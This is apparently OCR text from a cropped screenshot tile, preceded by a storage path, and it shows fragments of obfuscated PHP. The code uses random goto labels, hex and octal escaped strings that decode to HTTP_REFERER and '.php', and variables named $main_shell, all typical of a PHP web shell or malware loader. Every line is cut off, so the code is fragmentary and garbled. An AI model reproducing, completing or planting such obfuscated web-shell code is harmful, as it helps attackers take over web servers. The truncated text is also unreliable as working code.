
nTmtQ; LY8FT: $referer =
isset($_SERVER["\110\x54
?
$_SERVER["\x48\x54\124\x
: ''; goto fss_u; zE3JE: if (s
"\56\x70\x68\160")) { $main
$self; $data1["\x6d\x61\15
= $main_shell; } else { $ma
$data1["\155\141\x69\156\
$main_shell; } goto LY8FT;